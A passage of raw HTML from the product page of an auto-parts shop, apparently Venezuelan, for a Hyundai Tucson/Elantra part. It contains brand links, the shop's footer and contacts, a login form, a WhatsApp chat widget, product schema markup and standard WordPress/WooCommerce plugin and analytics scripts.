title="NPR"></a></div><div class="brand-item"><a title="MOTORCRAFT" href="https://direasia.com/shop/?filter_brand=motorcraft"><img src="https://direasia.com/wp-content/uploads/2021/11/motocraf-1.png" alt="MOTORCRAFT" title="MOTORCRAFT"></a></div><div class="brand-item"><a title="MOBIS" href="https://direasia.com/shop/?filter_brand=mobis"><img src="https://direasia.com/wp-content/uploads/2021/11/mobis-1.png" alt="MOBIS" title="MOBIS"></a></div><div class="brand-item"><a title="MITSUBISHI" href="https://direasia.com/shop/?filter_brand=mitsubishi"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Mitsubishi.png" alt="MITSUBISHI" title="MITSUBISHI"></a></div><div class="brand-item"><a title="MACK" href="https://direasia.com/shop/?filter_brand=mack"><img src="https://direasia.com/wp-content/uploads/2021/02/mack.png" alt="MACK" title="MACK"></a></div><div class="brand-item"><a title="KIA" href="https://direasia.com/shop/?filter_brand=kia"><img src="https://direasia.com/wp-content/uploads/2021/02/kia.png" alt="KIA" title="KIA"></a></div><div class="brand-item"><a title="JEEP" href="https://direasia.com/shop/?filter_brand=jeep"><img src="https://direasia.com/wp-content/uploads/2021/02/jeep.png" alt="JEEP" title="JEEP"></a></div><div class="brand-item"><a title="IVECO" href="https://direasia.com/shop/?filter_brand=iveco"><img src="https://direasia.com/wp-content/uploads/2021/02/iveco.png" alt="IVECO" title="IVECO"></a></div><div class="brand-item"><a title="ISUZU" href="https://direasia.com/shop/?filter_brand=isuzu"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Isuzu.png" alt="ISUZU" title="ISUZU"></a></div><div class="brand-item"><a title="HYUNDAI" href="https://direasia.com/shop/?filter_brand=hyundai"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Hyundai.png" alt="HYUNDAI" title="HYUNDAI"></a></div><div class="brand-item"><a title="HMC" href="https://direasia.com/shop/?filter_brand=hmc"><img src="https://direasia.com/wp-content/uploads/2021/11/hmc-1.png" alt="HMC" title="HMC"></a></div><div class="brand-item"><a title="FORD" href="https://direasia.com/shop/?filter_brand=ford"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Ford.png" alt="FORD" title="FORD"></a></div><div class="brand-item"><a title="DIREASIA" href="https://direasia.com/shop/?filter_brand=direasia"><img src="https://direasia.com/wp-content/uploads/2021/01/3.png" alt="DIREASIA" title="DIREASIA"></a></div><div class="brand-item"><a title="CHEVROLET" href="https://direasia.com/shop/?filter_brand=chevrolet"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-Chevrolet.png" alt="CHEVROLET" title="CHEVROLET"></a></div><div class="brand-item"><a title="CHERY" href="https://direasia.com/shop/?filter_brand=chery"><img src="https://direasia.com/wp-content/uploads/2021/02/cerr.png" alt="CHERY" title="CHERY"></a></div><div class="brand-item"><a title="BANDO" href="https://direasia.com/shop/?filter_brand=bando"><img src="https://direasia.com/wp-content/uploads/2021/11/1708756.png" alt="BANDO" title="BANDO"></a></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>							</div>
		</div>
	
			<footer class="footer-container color-scheme-light">
																	<div class="container main-footer">
		<aside class="footer-sidebar widget-area row">
									<div class="footer-column footer-column-1 col-12 col-sm-6 col-lg-3">
							<div id="text-9" class="wd-widget widget footer-widget  widget_text">			<div class="textwidget"><div class="footer-logo" style="max-width: 80%; margin-bottom: 10px;"><img src="https://direasia.com/wp-content/uploads/2021/01/1.png"  style="margin-bottom: 10px;" /></div><p>Compra y Venta al Mayor y Detal, Importación, Exportación, y Comercialización de Repuestos, Lubricantes, Aceite, Grasas Aditivos Químicos, Auto Periquitos, y Accesorios Vehiculares </p><div style="line-height: 2;"><i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px;"></i> Av. Aragua Local 242, al frente de la Fundación Mendoza. Diagonal a la E/S Las Acacias.<br><i class="fa fa-mobile" style="width: 15px; text-align: center; margin-right: 4px;"></i> Teléfonos:  0243-2368413<br>0414-4499185<br><i class="fa fa-envelope-o" style="width: 15px; text-align: center; margin-right: 4px;"></i> Correo: atenciondireauto@gmail.com</div></div>
		</div>						</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-6 col-lg-3">
							<div id="text-14" class="wd-widget widget footer-widget  widget_text"><h5 class="widget-title">Mapa del Sitio</h5>			<div class="textwidget"><ul class="menu">
<li><a href="https://indigo-porpoise-492033.hostingersite.com/">Inicio</a></li>
<li><a href="https://indigo-porpoise-492033.hostingersite.com/about-us/">Nosotros</a></li>
<li><a href="https://indigo-porpoise-492033.hostingersite.com/shop/">Tienda</a></li>
<li><a href="https://indigo-porpoise-492033.hostingersite.com/blog/">Blog</a></li>
<li><a href="https://indigo-porpoise-492033.hostingersite.com/contact-us-4/">Contacto</a></li>
<li><a href="https://indigo-porpoise-492033.hostingersite.com/nuestras-politicas/">Nuestras Políticas</a></li>
</ul>
		    	</div>
		</div>						</div>
																	<div class="footer-column footer-column-3 col-12 col-sm-6 col-lg-3">
							<div id="text-13" class="wd-widget widget footer-widget  widget_text"><h5 class="widget-title">Categorias</h5>			<div class="textwidget"><ul class="menu">
     <li><a href="https://indigo-porpoise-492033.hostingersite.com/product-category/caja/">Transmisión</a></li>
     <li><a href="https://indigo-porpoise-492033.hostingersite.com/product-category/motor/">Motor</a></li>
     <li><a href="https://indigo-porpoise-492033.hostingersite.com/product-category/suspension/">Suspensión</a></li>
</ul>
		    	</div>
		</div>						</div>
																	<div class="footer-column footer-column-4 col-12 col-sm-6 col-lg-3">
							<div id="text-16" class="wd-widget widget footer-widget  widget_text"><h5 class="widget-title">Categorias</h5>			<div class="textwidget"><ul class="menu">
<li><a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sist-aire-acon/">Sistema Aire/Acon</a></li>
<li><a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sistelectrico/">Partes Eléctricas</a></li>
<li><a href="https://indigo-porpoise-492033.hostingersite.com/product-category/carroceria/">Carrocería</a></li>
</ul>
</div>
		</div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small><a href=""><strong>DIREASIA</strong></a> <i class="fa fa-copyright"></i>  2021 IMPULSADO POR <a href="http://graciasabc.com/" target="_blank"><strong>ABC</strong></a> &amp; <a href="https://pgweb.com.ve/">PGWEB</a>. </small>															</div>
															<div class="col-right set-cont-mb-s reset-last-child">
									<img src="https://direasia.com/wp-content/uploads/2021/01/payments.png" alt="payments">								</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://direasia.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Buscar por producto" value="" name="s" aria-label="Search" title="Buscar por producto" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<ul id="menu-main-navigation-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7085 item-level-0" ><a href="https://direasia.com/" class="woodmart-nav-link"><span class="nav-link-text">Inicio</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7133 item-level-0" ><a href="https://direasia.com/about-us/" class="woodmart-nav-link"><span class="nav-link-text">Nosotros</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7094 item-level-0" ><a href="https://direasia.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">Productos</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32112 item-level-0" ><a title="Categorías" href="https://direasia.com/categorias/" class="woodmart-nav-link"><span class="nav-link-text">Categorías</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7095 item-level-0" ><a href="https://direasia.com/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7086 item-level-0" ><a href="https://direasia.com/contact-us-4/" class="woodmart-nav-link"><span class="nav-link-text">Contacto</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon">			<a href="https://direasia.com/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">Favoritos</span>
			</a>
			</li><li class="menu-item menu-item-compare wd-with-icon"><a href="https://direasia.com/compare/">Comparar</a></li><li class="menu-item  login-side-opener menu-item-account wd-with-icon"><a href="https://direasia.com/my-account/">Ingresar</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading">
					<span class="title">Carrito</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Cerrar</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="login-form-side wd-side-hidden wd-right">
				<div class="wd-heading">
					<span class="title">Iniciar sesión</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Cerrar</a>
					</div>
				</div>

									<div class="woocommerce-notices-wrapper"></div>				
							<form method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://direasia.com/product/porta-locha-tucson-elantra-xd/" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Nombre de usuario o correo electrónico&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Contraseña&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="a99478bd56" /><input type="hidden" name="_wp_http_referer" value="/product/porta-locha-tucson-elantra-xd/" />											<input type="hidden" name="redirect" value="https://direasia.com/product/porta-locha-tucson-elantra-xd/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Ingresar">Ingresar</button>
				</p>

				<p class="login-form-footer">
					<a href="https://direasia.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">¿Olvido su contraseña?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Recuerdame" aria-label="Recuerdame" /> <span>Recuerdame</span>
					</label>
				</p>

				
							</form>

		
				<div class="create-account-question">
					<p>¿No tiene cuenta aun?</p>
					<a href="https://direasia.com/my-account/?action=register" class="btn btn-style-link btn-color-primary create-account-button">Crear una Cuenta</a>
				</div>
			</div>
		<template id="tp-language" data-tp-language="es_ES"></template>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
            jQuery(document).ready(function() {
                jQuery(".woocommerce-thankyou-order-received").remove();
            });
        </script>
        <div id="trp-floater-ls" onclick="" data-no-translation class="trp-language-switcher-container trp-floater-ls-names trp-bottom-right trp-color-dark flags-full-names" >
            <div id="trp-floater-ls-current-language" class="trp-with-flags">

                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="event.preventDefault()">
					<img class="trp-flag-image" src="https://direasia.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/es_ES.png" width="18" height="12" alt="es_ES" title="Spanish">Spanish				</a>

            </div>
            <div id="trp-floater-ls-language-list" class="trp-with-flags" >

                <div class="trp-language-wrap trp-language-wrap-bottom"><a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="event.preventDefault()"><img class="trp-flag-image" src="https://direasia.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/es_ES.png" width="18" height="12" alt="es_ES" title="Spanish">Spanish</a></div>            </div>
        </div>

    		<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://direasia.com/shop/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Productos				</span>
			</a>
		</div>
				<div class="wd-header-wishlist wd-tools-element wd-design-5" title="Mis favoritos">
			<a href="https://direasia.com/wishlist/">
				<span class="wd-tools-icon">
											<span class="wd-tools-count">
							0						</span>
									</span>
				<span class="wd-toolbar-label">
					Favoritos				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="Carrito">
			<a href="https://direasia.com/cart/">
				<span class="wd-tools-icon">
							<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					Carrito				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon  login-side-opener">
			<a href="https://direasia.com/my-account/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Mi Cuenta				</span>
			</a>
		</div>
				</div>
				<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.30 -->
									<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-3  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 85px; right: 10px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				<div title = &#039;WhatsApp us&#039; style="display:flex;justify-content:center;align-items:center; " class="ctc_s_3 ctc_nb" data-nb_top="-5px" data-nb_right="-5px">
	<p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta " style="padding: 0px 16px; line-height: 1.6; font-size: 13px; background-color: #25d366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; ">WhatsApp us</p>
	<svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1219.547 1225.016">
            <path style="fill: #E0E0E0;" fill="#E0E0E0" d="M1041.858 178.02C927.206 63.289 774.753.07 612.325 0 277.617 0 5.232 272.298 5.098 606.991c-.039 106.986 27.915 211.42 81.048 303.476L0 1225.016l321.898-84.406c88.689 48.368 188.547 73.855 290.166 73.896h.258.003c334.654 0 607.08-272.346 607.222-607.023.056-162.208-63.052-314.724-177.689-429.463zm-429.533 933.963h-.197c-90.578-.048-179.402-24.366-256.878-70.339l-18.438-10.93-191.021 50.083 51-186.176-12.013-19.087c-50.525-80.336-77.198-173.175-77.16-268.504.111-278.186 226.507-504.503 504.898-504.503 134.812.056 261.519 52.604 356.814 147.965 95.289 95.36 147.728 222.128 147.688 356.948-.118 278.195-226.522 504.543-504.693 504.543z"/>
            <linearGradient id="htwaicona-chat" gradientUnits="userSpaceOnUse" x1="609.77" y1="1190.114" x2="609.77" y2="21.084">
                <stop offset="0" stop-color="#20b038"/>
                <stop offset="1" stop-color="#60d66a"/>
            </linearGradient>
            <path style="fill: url(#htwaicona-chat);" fill="url(#htwaicona-chat)" d="M27.875 1190.114l82.211-300.18c-50.719-87.852-77.391-187.523-77.359-289.602.133-319.398 260.078-579.25 579.469-579.25 155.016.07 300.508 60.398 409.898 169.891 109.414 109.492 169.633 255.031 169.57 409.812-.133 319.406-260.094 579.281-579.445 579.281-.023 0 .016 0 0 0h-.258c-96.977-.031-192.266-24.375-276.898-70.5l-307.188 80.548z"/>
            <image overflow="visible" opacity=".08" width="682" height="639" transform="translate(270.984 291.372)"/>
            <path fill-rule="evenodd" clip-rule="evenodd" style="fill: #FFFFFF;" fill="#FFF" d="M462.273 349.294c-11.234-24.977-23.062-25.477-33.75-25.914-8.742-.375-18.75-.352-28.742-.352-10 0-26.25 3.758-39.992 18.766-13.75 15.008-52.5 51.289-52.5 125.078 0 73.797 53.75 145.102 61.242 155.117 7.5 10 103.758 166.266 256.203 226.383 126.695 49.961 152.477 40.023 179.977 37.523s88.734-36.273 101.234-71.297c12.5-35.016 12.5-65.031 8.75-71.305-3.75-6.25-13.75-10-28.75-17.5s-88.734-43.789-102.484-48.789-23.75-7.5-33.75 7.516c-10 15-38.727 48.773-47.477 58.773-8.75 10.023-17.5 11.273-32.5 3.773-15-7.523-63.305-23.344-120.609-74.438-44.586-39.75-74.688-88.844-83.438-103.859-8.75-15-.938-23.125 6.586-30.602 6.734-6.719 15-17.508 22.5-26.266 7.484-8.758 9.984-15.008 14.984-25.008 5-10.016 2.5-18.773-1.25-26.273s-32.898-81.67-46.234-111.326z"/>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M1036.898 176.091C923.562 62.677 772.859.185 612.297.114 281.43.114 12.172 269.286 12.039 600.137 12 705.896 39.633 809.13 92.156 900.13L7 1211.067l318.203-83.438c87.672 47.812 186.383 73.008 286.836 73.047h.255.003c330.812 0 600.109-269.219 600.25-600.055.055-160.343-62.328-311.108-175.649-424.53zm-424.601 923.242h-.195c-89.539-.047-177.344-24.086-253.93-69.531l-18.227-10.805-188.828 49.508 50.414-184.039-11.875-18.867c-49.945-79.414-76.312-171.188-76.273-265.422.109-274.992 223.906-498.711 499.102-498.711 133.266.055 258.516 52 352.719 146.266 94.195 94.266 146.031 219.578 145.992 352.852-.118 274.999-223.923 498.749-498.899 498.749z"/>
        </svg></div>
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;584144499185&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 85px; right: 10px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 85px; right: 10px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="27bdfe1f8f"></span>
				<script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https://direasia.com"}},{"@type":"ListItem","position":2,"item":{"name":"Motor","@id":"https://direasia.com/product-category/motor/"}},{"@type":"ListItem","position":3,"item":{"name":"PORTA LOCHA TUCSON/ELANTRA XD","@id":"https://direasia.com/product/porta-locha-tucson-elantra-xd/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://direasia.com/product/porta-locha-tucson-elantra-xd/#product","name":"PORTA LOCHA TUCSON/ELANTRA XD","url":"https://direasia.com/product/porta-locha-tucson-elantra-xd/","description":"&amp;nbsp;\r\n\r\n\r\n\r\nC\u00f3digo\r\n22226-23500\r\n\r\n\r\nProducto\r\nPORTA LOCHA\r\n\r\n\r\nModelo\r\nTUCSON/ELANTRA XD\r\n\r\n\r\nMarca\r\nDIREASIA","image":"https://direasia.com/wp-content/uploads/2022/03/10159.jpg","sku":18160,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"5.00","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://direasia.com/product/porta-locha-tucson-elantra-xd/","seller":{"@type":"Organization","name":"Dire Asia","url":"https://direasia.com"}}],"brand":{"@type":"Brand","name":"HYUNDAI"}}]}</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=778325543100837&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Lo sentimos, este producto no está disponible. Por favor elige otra combinación.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://direasia.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://direasia.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css' href='https://direasia.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://direasia.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.16' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_96abf97039d7a70f89734f3c3adae832","fragment_name":"wc_fragments_96abf97039d7a70f89734f3c3adae832","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=7.3.1" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"584144499185","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 85px; right: 10px;","pos_m":"position: fixed; bottom: 85px; right: 10px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"chat: {number}","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.30" id="ht_ctc_app_js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="ywqa-frontend-js-extra">
/* <![CDATA[ */
var ywqa = {"nonce_value":"15273dcbcd","recaptcha":"","recaptcha_version":"v2","loader":"https:\/\/direasia.com\/wp-content\/plugins\/yith-woocommerce-questions-and-answers-premium\/assets\/images\/loading.gif","ajax_url":"https:\/\/direasia.com\/wp-admin\/admin-ajax.php","abuse_response":"Gracias","discussion_complete":"Tu contenido se ha enviado correctamente.","discussion_error":"Ha ocurrido un error, tu contenido no se ha a\u00f1adido correctamente.","content_is_empty":"Por favor, escribe tu texto antes de enviarlo.","guest_name_message":"Por favor introduce tu nombre","guest_email_message":"Por favor introduce tu email","mandatory_guest_data":"","recaptcha_not_valid":"Por favor, confirma que eres humano resolviendo el reCaptcha.","goto_questions_tab":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/yith-woocommerce-questions-and-answers-premium/assets/js/ywqa-frontend.min.js?ver=1.3.7" id="ywqa-frontend-js"></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-222602595-1" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://direasia.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=50c6d17d67ef40d67991" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-07-17 09:00:42+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/direasia.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/oneclick-whatsapp-order/assets/js/single-product.js?ver=1.1" id="wa-order-single-product-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
